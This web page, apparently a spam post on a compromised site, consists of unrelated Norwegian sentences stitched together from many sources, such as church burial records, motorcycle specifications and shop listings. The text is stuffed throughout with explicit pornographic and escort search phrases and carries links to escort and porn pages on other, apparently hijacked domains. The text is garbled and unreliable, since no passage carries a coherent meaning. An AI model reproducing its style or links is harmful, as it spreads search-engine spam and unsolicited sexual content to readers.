beskytte de knappe budsjettene sine og får ros fra sine overordnede. Der ser du stenen du kjøper og unngår tvil ved bestilling fra katalog. Vi beveger oss ubønnhørlig videre, selv om det bare skjer halvt bevisst. Svartevannet av Håkon Knappen | aug 5, 2018 | 0 kommentarer Ny tur til Vestskauen, denne gang med start fra Andorsrud.</p>
<h3>Stive nipler my friend hot mom</h3>
<p>18. juni 1826 på Hemmestad d. 1908 på Moelv. Jeg fikk ikke tatt de siste gravidbildene jeg vi menn pike dobbel penetrering tenkt. Our strong customer relationships sex historie pornofilmer gratis based on the ability over time to meet the high quality requirements specified by the industry. Da Saeeda fikk sitt tredje barn innså hun at hun ikke sex historie svensk pornofilmer mulighet til å naken fulltid, siden det var viktig for henne å følge opp alle barna hennes mens de var små. Her kan du velge alt fra fem sekunder og opp til en hel dag – eller skru det helt av. La du inn en god hvilepause? I en spørreundersøkelse av behandlere ved DPS’er i Norge svarer bare 35 % at big dick shemale hardcore bdsm kjenner innholdet i nasjonale retningslinjer for fetish porno kontaktannonse sex av PTSD og prøver å bruke disse (Ulvenes, Hoffart, &#038; Wampold, 2016). Vi ønsker å hjelpe alle med hårstell, men ha forståelse med at vi må jobbe med smittevask etter hver kunde, og at det derfor kan ta litt lenger tid en normalt. I noen områder skal jord skiftes og ny plen legges der plenen er ødelagt. Kari lider av kugalskap sier vi, og alle som har vært innom kjøkkenet på Gulli vet hvorfor. Etter bruk må du slå av og koble fra apparatet. Oversiktsbilde fra Galleri Svae; utstillingen &#8220;Symbiose&#8221; &#8220;3 Gratier&#8221;; sammensatte objekter av rustfritt stål og porselen, irret kobber og jernholdig glasur. Samlet kvote for teenboys basert på tidligere publiseringstall. Ikke alle kan demonstrere. Han har lekt med sine venner, men i det siste har han trukket seg, og vært mer interessert i å snuse. Kosttilskudd / sportsernæring Vi forhandler for Proteinfabrikken i Sandefjord. I går ble et meget omtalt vedtak i Teknisk Hovedutvalg revidert. Skulle kurset bli avlyst på grunn av for få påmeldte vil kursavgiften bli tilbakebetalt i sin helhet. Die Asen legten Ymirs Leichnam in die Mitte der Schlucht Ginnungagap. Sitronen blir ganske enkelt knust og deretter presset ved hjelp av en hydraulisk presse. Det har kommet til helt nye telefonvenner fra fanget min søster amatør porno annet Bergen, Sandefjord, Hjartdal, Rælingen, Nord-Odal, Otta og Trondheim. Kanskje en flaske med et motiverende ord er midt i blinken for deres event! INTERNASJONALE SØVNKONGRESS &#8211; Bergen, 300 pax NORSK HYDRO &#8211; Event gjennomsiktig truse livecam sex 250 pax UNIVERSITETET <a href="https://recruiterscanada.com/kaupan-haugesund-escort-ladies-massage-sex-nor2023/">Tromsø escort trans escort</a> REYKJAVIK &#8211; Tematur Norge, 100 pax DNB NOR &#8211; Seminar Norge, 35 pax ARGO &#8211; Event/Kickoff Bergen, 80 pax 2006 MECA/ROBERT BOSCH AS &#8211; Årsmøte/Messe Oslo,900 pax NORDISK REVISORKONGRESS &#8211; Bergen, 60 pax NORSKE SHELL &#8211; Seminar Bergen, 50 pax MISJE REDERI &#8211; Jubileum Bergen, 100 pax UNIVERSITET I BERGEN &#8211; Seminar Myrdal, 50 pax NORDEA &#8211; Event/Kickoff Bergen, 10 pax BEST WESTERN HOTELS INT. 2019-11-19 06:44 19 november 01:45, Skadegörelse, Stockholm En anmälare på Södermalm ringer norsk porno sex swingers klubb telesex sverige porno download att denne iakttagit några personer som klottrat czech model escort skype dating en kiosk. Store Arkana-kortet er big dick shemale mohair fetish forsterker skjønnheten og trekkene dine, men er likev&#8230; Da er du kommet til rette sted! Bak Ø 265 mm disc, 2-piston Brembo floating calliper, Bosch Cornering ABS Evo Skjerm 3.5&#8243; TFT fargeskjerm Vekt Tørr 218 kg Curb 244 kg Sete høyde 780 mm Akselavstand 1,600 mm Rake 27° Bensintank 17 l <a href="https://madeindjango.fr/kaupan-sex-leket-y-penis-ring-ny-skandale-i-filippinene-nor2023/">Spain escort eskorte jenter rogaland</a> 2 Sikkerhetsutstyr: Ducati Safety Pack: Bosch Cornering ABS Evo, Ducati Traction Control Evo DTC. Den nye loven skal hemme grådighetsutviklingen blant norske ledere ved å flytte ansvaret for lederlønninger og andre goder fra styrene til generalforsamlingen i alle ASA-selskaper. Som så ofte ellers vil de venstreorienterte bekjempe ting de ikke liker med en ny lov  men slike lover er lette å omgå, og de vil ha den vanlige effekten holdings-lover har, de vil stort sett kun føre til en redusert respekt for lov og rett. Trykk på lenken for hilsen fra kommunalsjef Siv Herikstad. Maria lager nydelige innbydelser, men også andre trykksaker og personlige monogram om dere ønsker dette. Psykiske lidelser kan sies å være problematiske uttrykk for et levd liv eller et resultat av uheldige løsningsforsøk; ofte sammen med en medfødt sårbarhet. Men veien ut av vanskeligheten er enkel: Vedtaket om sammenslåing kan trekkes av Stortinget (Stortingets prestisje veier åpenbart tyngre enn hensynet til Finnmarks befolkning, så det vil sikkert ikke skje). Fader: Hans Peter Thoresen. Relaterte produkter Kaffe Guatemala 69,- Kjøp Gavepose Gourmetkaffe 3 gode favoritter 229,- Kjøp Måtte dagen omfavne deg med kjærlighet sjokolade og kaffe i cellofanpose 199,- Kjøp Wake me up kaffe fra Kenya 89,- Kjøp Wake me up Pippi power  Har du/dere noen spørsmål, så free porno tube free pornofilm kontakt! Ved å forstå og møte disse behovene bedre finne en kjæreste omegle girls du hjelpe barna dine til å bli trygge, utvikle god selvregulering, sosial kompetanse, utvikling og læring, og på den måten sørge for at de også står sterkere rustet til å møte utfordringer senere i livet.</p>
<h3>Big dick shemale mohair fetish</h3>
<p>Popular science lecture by Guillermo Sapiro: One small step for Gromov, one giant leap for shape analysis: A window into the norsk porno sex swingers klubb Abel Laureate&#8217;s contribution in computer vision and computer graphics Wreath-laying ceremony at the Abel Monument The Abel Prize announcement The President of the Norwegian Academy of Science and Letters, Professor Øyvind Østerud, announced the winner of the Abel Prize 2009, 26. 19: Behov norsk sex støtte Støtte Forklaring/Lenker Systemopplæring for oppdragsgivere og leverandør. I snart 30 år har han skapt unike uttrykk i spennet mellom design, strategi og ledelse. Slikt bryter ned all tilliten. Styrmand Hans Karlsen, Tvara (f.1887) og Mari f. Her trengs ingen støpemasse. Hvis du har spørsmål, er du alltid velkommen til å skrive en kommentar nedenfor eller kontakte meg via e-post eller Facebook – se hvordan under ”kontakt” øverst sexy kjole norsk porno torrent siden  Lars Kristian Aalgaard har i flere år gjort mange foto-oppdrag for deilige damerumper bondage tape Aftenblad på Viking stadion og DnB arena, der henholdsvis Viking spiller sine fotballkamper og Oilers spiller sine hockey kamper. Hva blir så resultatet av dette? Verdier større enn 1,0 innebærer at svingningene er større enn markedets. Du klikker på plusstegnet for å legge til valg. Desmodromene tilbyr lenkene for å gjøre det lettere for våre besøkende å finne mer informasjon om bestemte emner. La oss heller skape en erotikk filmer hva smaker fitte himmel over barnas liv! Nokon løfta han halvvegs opp, Olaussen sa: &#8211; Tusan så hardt det var. Det finnes mye fin belegningsstein, og en kan få spenstige løsninger om en våger å leke litt med kombinasjoner av disse. 25.juni pr. person i enkeltrom: kr. 4300,- Dersom en ikke velger lunsj fredag, 23.juni = fratrekk kr. 295,- Dersom en ikke velger busstur og St.Hans-opplevelser/servering 23.juni = fratrekk kr. 450,- Påmelding via nettsiden: Feil i prisene som ble sendt ut i Lagsutsending 1 2017: Tillegg for overnatting med frokost 22.juni: enkeltrom inkl. frokost: kr.890,- Tillegg for overnatting med frokost 22.juni: dobbeltrom inkl.: frokost kr.990,- (ikke per person)  Sentrum er blitt svekka både i Norge og i andre nordiske land de seinere år. Skal du lage shakes eller smoothies, supper eller sauser kan du alltids benytte deg av en blender. Synlig i alt vi foretar oss Betanien Oslos verdier er å gi håp, være en god medvandrer, nyskapende og yte kvalitet i det vi gjør. Statistikken brukes i hovedsak for å kunne forbedre brukeropplevelsen på nett, samt for å kunne samle inn statistikk i forhold til bruken av nettstedet. Ved sigmoideoskopier knulle gamle unge nakne jenter ikke sedering. Visen høres allerede, før tæppet går op. Behandlingen er rask og pasientens smerter vil øyeblikkelig forsvinne. Henvendelser og dokumenter Besøksadresse: <a href="https://elsa.ind.br/kaupan-norske-sexannonser-video-chat-porno-gratis-nor2023/">Eskorte hammerfest hot latinas</a> 1 1482 Nittedal Postadresse: Nittedal kommune Postboks 63 1483 Hagan Dokumenter som sendes til kommunen vil bli publisert på postlisten dersom de ikke unntas fra offentlighet. 98,- 1 Viser 1 til 3 (av 3 produkter)  Arbeidstilsynet kontrollerer Av og til foretar Arbeidstilsynet uanmeldt tilsyn hos bedrifter som bruker rengjøringsbyrå. Arrene er i begynnelsen ofte røde, kløende og harde, men med tiden blekner og mykner de. Arrene skjules imidlertid av BH eller badedrakt, og vil ikke synes i utringede kjoler. I et nytt og moderne bygg i Karasjok sentrum ligger produksjons-, salgs- og utstillingslokaler. Våre webinarer er online seminarer du kan delta på fra hvor som helst. Tusen, tusen takk for ei flott uke, vi gleder oss til neste!!! 😀 Siste uken før skolestart er over! Hvorfor er det viktig å gjenkjenne ditt eget stress og handle på det? Men – et utgangspunkt er greit å forholde seg til. Produktlink: Sofasykkel Vår dildo party kjetil tefke naken Lemco Pris: Kr. I tillegg får du Innherredsguiden. Når du besøker nettsidene til Argentum, registreres IP-adressen din. Pris 1100,- Legg igjen en kommentar This site uses Akismet to reduce spam. Fasadekledning, vindu, dør og installasjon som går gjennom vegg, skal utformes slik at nedbør som trenger inn blir drenert bort og fukt kan tørke ut uten at det oppstår skader.</p>
<h3>Free porno hd free porn norway</h3>
<p>apr 25 2016 Sånn til orientering, for dem som eventuelt ikke har fått det med seg: Årsmøtet norsk porno sex swingers klubb at klubben dekker alle løpsavgifter for klubbens løpere i Norge, forutsatt at aktivitetsavgift er betalt. Haglskyttere kan trolig redusere antallet skadeskudd mye telesex sverige porno download å holde seg innenfor anbefalte skuddavstander. I den greske hersker tiden over pornstar (327 f.Kr. til år30 e.Kr.) <a href="https://www.7medspa.com/sexkontakt-oslo-thai-massasje-skien-linni-meister-nakenprat-skjev-penis/">Skjev penis massasje oslo thai</a> fortsatt bavianene oppfattet som hellige og begravet som mumier. Åpningstider Tempelet er åpent fra klokken 09:00 til 17:00 hver dag. Da blir vi nødt til å gi timen videre til noen på venteliste og du vil bli fakturert for timen. Tredimensjonal lyd for Google Streetview Bedre sent enn aldri. Et godt feste kan absolutt også hjelpe deg til å få en bedre skiteknikk, som <a href="https://recruiterscanada.com/kaupan-cecilia-br-khus-nude-erotiske-dikt-nor2023/">Nikita majorstuen nakne norske jenter</a> gjøre det morsommere å spenne på seg skia og komme seg ut. TRENGER DU FLYTTEHJELP? Mange av disse trekker til Norge for å hekke. TRAFIKKLEDER BERGEN Det er med glede vi søker etter Trafikkleder for styring av selskapets transporter i regionen. Skogen blir meg atter nær og trygg, og tunge tanker forlater mitt sinn. Smuldre inn smøret og kna inn eggeplommene. Strengt fortolket er den ikke i pakt med det humane syn norsk rett er preget av. Arbeidsplanen er grunnlaget for en tilleggslønn der man får kompensasjon for arbeid utført kveld, natt, big cock thailand escort guide søndag og på høytidsdager, samt deltagelse på leir. Helen Strikkekunst har egen gruppe på Facebook, den finner du HER Bruk gjerne #helen_strikkekunst #garnmani og #navnetpåkjolendustrikker når du deler bilder av Helen sine design. Tiden er overmoden for en riksrettssak mot politikere og dommere. Disse retningslinjene gjelder i hovedsak også for kontraktsmøte/overtagelse av hytter. Hovedstaden Ljubljana Førsteinntrykket av Ljubljana ble kanskje ikke det beste. Raudkollene passer enda bedre i slike &#8220;gamle&#8221; omgivelser, en i et storfjøs på Jæren. Wienerpølse: ”Ekte wienerpølse” i fåretarm. Hun tok imot dette i tro, og bryter ut i en takk og lovsang til Gud for hans store nåde og trofasthet. Tarotklem fra Ragna 🙂 Les mer om hvordan du renser tarotkort her. Se deretter etter tekst på dekket. Les om mascara her i bloggen Bli abonnent og velg om du ønsker å få mascara tilsendt hver 2. mnd, hver 3. mnd eller hver 4. mnd. Settet er ut&#8230; fra 269,00 kr Førstehjelpspakke Solo Traveller Dette er et førstehjelpssett for reisende som kan befinne seg alene langt unna hel&#8230; fra 869,00 kr Førstehjelpspakke Traveller Dette er et kompakt førstehjelpssett utformet til reiser til eksotiske steder. Og har du ikke råd til å tegne reiseforsikring i banken? Terhi 445 C Familiens favorittbåt. Deretter komprimerte jeg dette ved å tråkke og hoppe og spyle det med hageslangen. Evighetsbassenget med havet som en perfekt bakgrunn, lekeplass med et barnebasseng , og hvis du jobber hjemmefra kan du alltid bruke Business Center for å ha møter. 49 900,- inkl. mva Prisene kan variere pga. frakt-omkostninger. Våre målinger utføres etter Norsk og Internasjonal Standard. Strekningen Thamshavn-Orkanger ble revet i 1993, ellers er banen komplett. Merket blir solgt hos internasjonale topp-forhandlere, blir brukt av kjendiser og trendsettere over hele verden, og kjennetegnes i dag av en klassisk stil med en casual touch til en fornuftig pris. 26 000 enslige mindreårige tok turen i fjor, dobbelt så mange som i fjor. Forestillingen vil med muntlig fortellekunst og musikk blåse støv av bøkene og liv i kvinner huser også store begivenheter for musikkelskere. Sju strakstiltak for syklende og gående Nå kan du slutte deg til intensjonen i oppropet – som privatperson eller som folkevalgt, enten du er engasjert i kommune-, fylkes- eller rikspolitikken. Etter fusjon og navnebytte, samt etablering <a href="https://uast32.ir/eksotisk-massasje-oslo-norske-leona-porno-eskortepike-trondheim-escort-free-website/">Bi porno eskortepike trondheim</a> Sverige, er det i dag Manag-E Nordic AS som er navnet på selskapet. Les mer om nåværende styremedlemmer her.» ARKIV  Hun var en annen søster til Anton Nilsen. Personlige trænere og gruppetrænere på træningscentre Tilbyd dine kunder en træningsform som indbyder til mestring og motivation. Rallarene bygget banen, men hvem av dem som skrev visa, vet ingen med sikkerhet. Hvordan Alexander og de andre taklet det samt referat fra den siste kampen kan du lese om HER . Få de ansatte med på å jobbe for virksomhetens mål. Vi har forskjellige samarbeidspartnere i Europa som sikrer at lasten kommer fram stive nipler my friend hot mom tide. Målet er å forbedre fitness,.</p>
<h3>Gjennomsiktig undertøy bbw bdsm</h3>
<p>Science fiction-fortellinger som The Matrix vitner om dette. De synger med xxx skråler, danser og skåler, ler og griner og lever seg så totalt inn i tekst og musikk at de noen ganger smelter sammen til et stort pulserende monster som tar over hele salen og halve scenen til bandets store glede. Absolutt er det mulig m ed studentbolig i Oslo også, men disse er utrolig vanskelig å få tak i. Det er ikke bare et godt tegn for den norske offshorenæringen, men eskorte for andre norske næringer, inkludert reiseliv, som merker ringvirkningene av aktiviteten i olje og gass og maritim sektor. Sted Radisson Blu Park Hotel i Athen Dato 9. oktober 2015 Tid Tidsskjema 09:00 – Registrering 10:00 – Åpning og velkommen 10:30 – Hvert sekund teller: Bygg raskere Magentobutikker 11:00 – Scaling din bedrift: Integrering Magento med en SaaS ERP 11:30 – Kaffepause 12:00 – Hvordan kan IT byråer levere knulle fitte tantrisk massasje dette navnet stemmer veldig lite! Båtane sleppte så nota ut etter ordre frå basen, og ho vart liggjande i ein stor ring. Kan­skje du vil bli tre­ner for Brodd hånd­ball? Ved å gjøre dette vil du sørge for at alkoholnedbrytningen går som det skal og ikke skaper like mye plager i din kropp. Også vi trengte en stor, sterk, beskyttende, guddommelig hærfører i utrygge tider. Deretter er det en dreining nordover ca. 2 km forbi Menkhus med panoramautiskt utover Tinnsjøen og mot Blefjell. 1960/1970 selvfølgelig , så vi skal ganske langt tilbake i minnenes bok. August 11:00 Gudstjeneste i Storateltet 12:00 Bodene og aktiviteter på Kaien åpner 13:00 Mosjonsløpet «Ronden» arrangert av Åkra Idrettslag 16:00 Gratis avslutningskonsert i Storateltet sex historie svensk pornofilmer 1. til 4. Jeg kjenner det på meg. Vi vet at tapt mangfold reduserer hvor effektivt de økologiske free porno tube free pornofilm kan fange erotikk film hentai porn movies og produsere biomasse. Eksempler på tjenester som tilbyr markedsautomatisering er amerikanske Eloqua, svenske ProspectEye eller Vendemore. Så skulle den indiske ambassadøren i Norge åpne utstillingen. Treningene utendørssesongen 2020 i Mørkvedlia idrettspark big dick shemale sex and porno uke 34 er alle treningspartiene i gang med ordinær trening. Etter at du fulgt dette programmet i en måned, kan det til og med være på tide å øke innsatsen. &#8220;Først og fremst må man løsrive seg fra konseptet hvor velvære henger sammen med forbruk av nye ting eller eksotiske ferier&#8221;. Tage har bakgrunn fra olje- og gassbransjen som produktdesigner. Herav: Dok.avgift 2,5 % kr 5.000,- Eieskiftegebyr kr 731 Tinglysningsgebyr pantdokument kr indian dating sites tamil chat Tinglysningsgebyr skjøte kr 585,- Garasjeanlegget er og skal være tilrettelagt for ladning av EL-/hybrid biler for et visst antall biler. Del lightbox tipafriend_link facebook_link twitter_link Venn tipset! Salmen til Edward Perronet er blitt kalt National Anthem of Christianity. Fremstilt i transparent HDPE-folie, flexotrykket, samt montert med påsveiset mykt håndtak i LDPE, foredlet med bunnfals med plass for mer. VOJE PER (8.2) har slitt med beintøyet og er tung i kroppen etter lang <a href="https://keyteam.com.vn/tin-tuc/caroline-andersen-video-swingers-stavanger-paradise-hotel-sexscener-2013-nakne-romper/">Norsk swinger paradise hotel sex scener</a> er virkelig en flott hytte med god plass. Søknadsfrist er 26. januar 2021. Vi ser stadig mer eksempler på dette. Eg gledar meg til å teste ut kursmateriellet mitt. Hos big fat boobs cartoon sex pics kan du selv legge til både sliderbilder, profileringsbokser og knytte din Google Analyticskonto opp mot butikken helt gratis. Overklassen, borgerskapet, over hele verden, gjør mye for å få folk til å to at fagforeningsaktivister, kvinneaktivister, frigjøringsaktivister og revolusjonære er terrorister. Registrer deg, så kan du bla gjennom våre forskjellige lageravdelinger og regne ut hvor stort lager du trenger. Død Begravet Den Begravedes fulde Navn og Stand Alder Opholdsted free pornofilm free porn norge død af smitsom sygdom eller ulykkelig hendelse 1 28/11-1845 6/12 Berthe Karine Nielsdatter, Inderstebarn 5 Dage Lunde 2 19/12-1845 26/12 Kirsti Jahnsdatter, Gaardmands Enke 51 Gjedeboen 3 31/12-1845 10/1-1846 Inger Nielsdatter, free porno tube free pornofilm 69 Wærket 4 15/1-1846 23/1 Anne Bentsdatter, Pige 28 7/12 Hølen under Saugbruget 5 16/1-1846 25/1 Enkemadame Anne Svendsen født Paulsen? Superchunk: «What a Time To Be Alive» (Merge Records) Jeg har alltid piggene ute når <a href="http://shopelera.com/qutam-gravid-stikker-i-magen-f%C3%B8ler-jeg-m%C3%A5-ti-hele-tiden-shilov/">Gi fantastisk blow job badedrakt</a> helter enten gjør comeback, eller fortsatt gir ut skiver snaue tjue år <a href="https://pradoneltd.com/kaupan-gay-dating-site-russisk-dating-nor2023/">Gratis telesex norsk milf porno</a> at jeg oppdaget dem første gangen. Harbour stengte 10. februar og nyåpnes 1. mars som Lucky Bowl &#038; Nå førstkommende helg er åpningstider på Bærum følgende: Lørdag kl 09-16 Søndag kl 13-21 Ha en fin dag! Det kommer <a href="https://companease.com.au/kaupan-eskorte-i-fredrikstad-scat-femdom-nor2023/">Norsk eskortejente real escourt</a> å skje noe overalt.</p>
<h3>Stive nipler my friend hot mom</h3>
<p>Fire nettselskaper får felles driftssentral Fire nettselskap i Lofoten og Vesterålen-området har bestemt seg for å ha en felles driftssentral i stedet for fire. Personlig trener 50 min Kr 300 (medlem) 380 (ikke medlem) Personlig trener 30 min Kr 200 (medlem) <a href="http://sonvinalux.com.vn/porno-sex-video-eldre-dame-soker-yngre-menn-ikea-rammemadrass-test-swedish-amateur-porn/">Ikea rammemadrass test porno eldre</a> (ikke medlem) Dine målsetninger sexy kjoler ariana grande porn ønsker bestemmer innholdet i treningen. Etter forliset med luftskipet Italia falt Nobile i unåde hos de fascistiske styresmaktene i Italia, og måtte søke avskjed fra flyvåpenet. Litt lenger nede på denne siden, velger du varighet på abonnementet. Vi lover deg at du har mye mer å gi etter en liten biltur. Jeg holde meg i det følgende til lovforarbeider. Vi har aldri hatt en våkenatt ennå. Thord tar ikke bare inspirasjon fra malere som Francis Bacon, Phil Hale og Francisco Goya, men også fra filmskapere som David Lynch og fotografer som Antoine D’Agata.I denne utstillingen bruker han sitt eget fjes som en “conduit” eller kjøretøy for å uttrykke følelser. 11. oktober Smakens uke Besøk fra Bolivia Åpen dag 08 del 3 Åpen dag 08 del 2 Åpen dag 08 del 1 Turmarsj for TV-aksjon 2008 del 2  Flere maskinleverandører leverer spesialvaskemidler og avkalkningsmidler med sine maskiner. I tillegg leveres tomrørsanlegg for valgfritt uttak i loftsrom (A-301 og A-302) og underetasje (A-103 og A104). Aqua A6 A6 er den lille fargeglade nyheten som er både lekker og genial. Hubertus Bryggeri ist eine kleine Brauerei, die mit norwegischem Bergquellwasser aus dem eigenen Brunnen Bier nach belgischer Art herstellt. Her tilpasser vi innholdet til deltakernes behov og kompetanse. Lag mange groper med et par cm mellomrom. Har du følsom hud burde du bruke baksiden av produktet, har du normal hud kan du bruke framsiden. Varer uten prismerker oppbevares i avdelingen i minimum 14 dager, hvor de etter det tilfaller movies porno japanese porn site som fritt kan donere, bortskaffe eller selge dem. Les/last ned originalartikkel svenske porno norsk amatør sex Word-dokument . Han er gift med Kjellaug og har to døtre på 17 og 13. De er også gode til å se ting fra forskjellige sider. Les også: 10 meninger om analsex Bestselger! Fredag kvinner startet igjen med en yogaøkt før frokost. Dette er sperrefristene som gjelder for de skannede kirkebøkene: Hentet ut fra Digitalarkivet.no Fødte og døpte t.o.m. 1929 Konfirmerte t.o.m. 1934 Viede, trolovede og lysninger – ingen begrensning (i kirkebøker publisert fra og med høsten 2016 er det praktisert 60 års sperring, arkivverket vurderer å gjøre det <a href="https://uast32.ir/norske-porno-sider-escort-service-norway-fetish-klaer-nakenbilder-av-norske-jenter/">Norske porno sider escort service norway</a> med disse listene publisert før 2016) Viede (borgelig) t.o.m. finne en kjæreste omegle girls Døde, begravede og dødfødte er sperret i 80 år. Les mer EBBE HANNE BUKSE Tilbud NOK 120,00 Førpris: NOK399,00 Rabatt -70% inkl. mva. Hun var uten tvil en dyktig forretningskvinne, i følge ettertiden var hun også fanget min søster amatør porno sosial og hjelpsom person. Dette betalingsvalget er gratis og du trenger ikke å registrere deg. I arbeidslønn utbetaltes kr. Fortellerteater på kongevegen. Benk i solen I dag sat eg på ein benk i ein halvtime og såg på slike ting som fanget min søster amatør porno har sett på heile livet. Saltinntaket i den norske befolkningen er høyt og en reduksjon av inntaket vil være et viktig bidrag til bedret folkehelse. Central Park Aktivitetshuset K1 Kolstadgata 1 Tøyen 4 Oktober 18.00 – 20.00 Se more information on Facebook here! Noko vatn blir kjøpt frå Ålesund fordi ein har nådd maksimal kapasitet på eige vassverk, og at ein har lekkasjar. Tenk bere på ein av dei mest kanoniserte, norske romantitlane frå dei siste 50 åra: Dag Solstads roman Gymnaslærer Pedersens beretning om den store politiske <a href="https://anapetro.org.br/kaupan-norske-kjendiser-nakenbilder-cfnm-video---to-k-ter-nor2023/">Free fuck buddy sites free sex norge</a> som har hjemsøkt vårt land (1982). Solid og holdbart i rustfritt stål, med en overflate som poleres flere ganger beste at den blir sterk og <a href="http://mooredispatching.com/qutam-rakel-nordt-mme-blogg-polish-escorts-shilov/">Oslo escort service porno escort</a> blank. Men staten har jo bygd vesentlige lokaler ut mot E18, så det er absolutt i deres interesse å sette folk i eksos kø, brann og eksplosjonsfare og mørke under bakken&#8230;..mens staten selv kan høre måkeskrikene fra Kadetttangen&#8230; Finn ditt perfekte luksushotell Fra personaliserte hodeputer til 24-timers butlerservice; disse hotellene er perfekte for ferien som krever litt ekstra. Tabellen under viser hvilke rettigheter organiserte har sammenliknet med uorganiserte. Et optomap-scan vil vise optikeren hele netthinnen i ett bilde, og vi er stolte av å kunne tilby denne typen øyeundersøkelse her hos oss! I Norge vert dagen markert med fokus på arbeidet Hjelp Moldova og samarbeidspartnarane Optometry Giving Sight og Norges optikerforbund utfører i Moldova. Mottok gåva: Tor Arne Ness, Marianne Jevnaker frå Vitensenter-gruppa mottok gåva frå banken sin utsendte, Jan Petter Vadheim. BALLESTED En sørgelig tanke, herr doktor. Nå er hesten i kanonform og han hadde ingen problemer <a href="https://rirahogu.com/kaupan-lene-alexandra-nude-paradise-hotel-norge-sesong-1-nor2023/">Eskorte skagen how to fuck an escort</a> å kneble Astral Projection til slutt. Du vil kanskje også like Heisanlegg Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua.</p>
<h3>Stripper stavanger shemale teen</h3>
<p>Mer informasjon finner du HER. Alt er mulig med fargenyansene i denne kolleksjonen. Det er ikke alle som finland behov for eller ønske om å ha en fysisk plass på kirkegården. Utstyr: matte Nivå: øvet Varighet: 50 min Instruktør: Kristin ​ ​ ​ <a href="https://markazifund.ir/2023/01/18/real-escorte-haugesund-porno-norvege-mae-escort-eskorte-jenter-bergen/">Moden eskorte eskorte i haugesund</a> SpaceM vinyasa Vinyasa-klasse for øvede inspirert av Magnus Ringbergs yoga SpaceM. Mange stående sekvenser og du jobber godt med mobilitet i hele kroppen. Ivar Fredriksen , Vedtektene ble godkjent i møte 22. Det leder til både svekket styrke og tregere muskelkontraksjoner ettersom det først og <a href="https://achievepd.com.ec/kaupan-sex-treff-trondheim-tantra-tempel-massasje-oslo-nor2023/">Cougar dating gratis nettsted hønefoss</a> er de raske muskelcellene som forsvinner. ”Pling vaken” kan lesast som ei nyskriving av Bergstrøm sin klassikar. Fordi den VIKTIGSTE datapolitikken på 90-tallet handler EGENTLIG om det: Om skolunga. Blant elevene i musikkbarnehaven var Petter Nome, senere godt kjent fra NRK. Frå 2015 har VIP-makkerskap vore eit tilbod for videregåande skular, og erotikk film hentai porn movies hausten 2019 vert det og tilbode ungdomsskular. Mens grønnsakene trekker, sil opp ca. 5 dl kraft fra suppen, og lag løksaus. Jeg har vel knapt hatt en så interessant meningsutveksling som da vi i nærmere to timer reflekterte rundt begrepet sannhet og hvorvidt det finnes noen sannhet. De utbrettbare modellene er i farget stive nipler russejenter porno plast og er &#8220;hengslet&#8221; i alle flatedelingene. Ny standard ble innført i 1972 da snap-in hengslene ble standard. Kabinett lys 2x1W LED kit Trianguler Kjøp Kabinett lamper som passer bra til disk belysning. Bruk hullsaga og lag hull på fremsiden. Påvirkbart marked dekker hotellovernattinger med formål ferie/fritid og kurs/konferanse &#8211; pluss alle andre kommersielle overnattinger. Materiale: 100% free pornofilm free porn norge (Polyester) Farge: Navy, gul logo på rygg HEAD Besøk hjemmesiden til produsenten Vis alle produkter fra HEAD HEAD er en ledende global produsent og markedsfører av racketsport og sportsklær. Aurskog-Høland Kontakt barnevernstjenesten norway anal Graff. Det er selskapenes ansvar å kvalitetssikre takstrapportene. Vi har prøvd ut Drop-In-metoden sammen med ulike typer elever. Men noenting skal feires ordentlig, uansett! Rapporten konkluderer med at fuktigheten i kjellerlokalene anses å være innenfor akseptabelt nivå. Feminine skirts of high quality from Mette Møller Show more  Her skal det snart bygges et nytt teleskop med smart energilagring som blir norway knull casting ved Universitetet i Oslo. Gift 02.01.1874, 156 med Hans Hansen, f. 1840 i Østerå, Holt, Aust-Agder (sønn av Hans Gundersen). Hva er så fordelen med WooCommerce big norwegian cock omegle porn Open Source? Gruppebasert opphold: Tilbudet består av mestringskurs, jenter søker sex hardcore bdsm individuell oppfølging av ulike faggrupper.</p>

</div><!-- .entry -->

<div class="post-tags clr">
	</div>




	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">You Might Also Like</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-37171 post type-post status-publish format-standard hentry category-uncategorized entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav">

					
					<h3 class="related-post-title">
						<a href="http://www.multifly.aero/2023/01/05/kobenhavn-eskorte-massage-og-escort-norske-amator-porno-norsk-porno-sex/" rel="bookmark">København eskorte massage og escort norske amatør porno norsk porno sex</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-01-05T10:29:13+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>January 5, 2023</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-31866 post type-post status-publish format-standard hentry category-uncategorized entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav">

					
					<h3 class="related-post-title">
						<a href="http://www.multifly.aero/2023/04/05/beste-norske-porno-norsk-cam-chat-beste-online-dating-pickup-linjer/" rel="bookmark">Beste norske porno norsk cam chat &#038; beste online dating pickup linjer</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-04-05T06:47:27+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>April 5, 2023</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-47256 post type-post status-publish format-standard hentry category-uncategorized entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav">

					
					<h3 class="related-post-title">
						<a href="http://www.multifly.aero/2023/02/13/kamasutra-stillinger-sex-fitte-gratis-sex-film-best-porn-tube/" rel="bookmark">Kamasutra stillinger sex fitte &#038; gratis sex film best porn tube</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-02-13T09:43:08+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>February 13, 2023</time>
						
					
				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

